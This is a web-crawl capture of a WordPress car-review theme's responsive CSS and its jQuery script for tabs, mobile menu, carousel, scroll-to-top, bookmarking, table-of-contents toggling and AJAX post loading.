    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js
body_size: 1356
content:
(function($) {
$(function() {

  $('ul.tabs__caption').on('click', 'li:not(.active)', function() {
    $(this)
      .addClass('active').siblings().removeClass('active')
      .closest('div.home_post_cat').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });

});
})(jQuery);


jQuery(document).ready(function() {
    
    jQuery(".menu_icon").click(function() {
        jQuery(".mobile_menu").show(300);
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".mobile_menu").hide(300);
    });
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
    
    jQuery('#slider ul').dbpasCarousel({
        imgCaption: 0,
        autoSlide: 1
    });
    
});

jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
});

jQuery(".cat_one .overlay, .cat_one span").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".recent_ul li .overlay").click(function(){
    window.location=jQuery(this).closest(".recent_ul li").find("a").attr("href");
    return false;
});

jQuery(".popular .overlay").click(function(){
    window.location=jQuery(this).closest(".popular li").find("a").attr("href");
    return false;
});

jQuery(".full_li .overlay").click(function(){
    window.location=jQuery(this).closest(".full_li").find("a").attr("href");
    return false;
});

jQuery("#slider li img").click(function(){
    window.location=jQuery(this).parent().find("a").attr("href");
    return false;
});

jQuery(".post p iframe[src]").wrap('<div class="iframe_before"></div>');

function add_favorite(a) {
      title=document.title;
      url=document.location;
      try {
        // Internet Explorer
        window.external.AddFavorite(url, title);
      }
      catch (e) {
        try {
          // Mozilla
          window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
          // Opera
          if (typeof(opera)=="object") {
            a.rel="sidebar";
            a.title=title;
            a.url=url;
            a.href=url;
            return true;
          }
          else {
            // Unknown
            alert('К сожалению, Ваш браузер не поддерживает автоматическое добавление в закладки. Нажмите Ctrl-D чтобы добавить страницу в закладки');
          }
        }
      }
      return false;
}

jQuery(document).ready(function(){						   	
    jQuery('#toc_container p.toc_title').click(function () {
        if (jQuery('.toc_list').is(":visible")) {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').addClass('contracted');
        } else {
            jQuery('.toc_list').slideToggle('slow');
            jQuery('#toc_container').removeClass('contracted');
        }
    });
});

jQuery(function($){
	$('#true_loadmore').click(function(){
		$(this).text('Загружаю...'); 
		var data = {
			'action': 'loadmore',
			'query': true_posts,
			'page' : current_page
		};
		$.ajax({
			url:ajaxurl, // обработчик
			data:data, // данные
			type:'POST', // тип запроса
			success:function(data){
				if( data ) { 
					$('#true_loadmore').text('Показать ещё').before(data); 
					current_page++; 
					if (current_page == max_pages) $("#true_loadmore").remove(); 
				} else {
					$('#true_loadmore').remove(); 
				}
			}
		});
	});
});